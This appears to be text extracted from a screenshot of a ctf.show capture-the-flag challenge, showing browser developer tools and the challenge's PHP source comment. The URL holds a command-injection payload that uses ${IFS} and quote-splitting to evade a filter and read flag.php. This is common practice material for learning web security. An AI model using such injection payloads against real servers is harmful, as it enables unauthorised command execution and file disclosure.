 不安全 d4482853-50ae-44e4-84a2-aa6e790a0844.challenge.ctf.show/?c=nl${IFS}fla""g.php||
1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
<html>
<head></head>
<body> == $0
"1 "
<!--?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="flag_here";
-->
</body>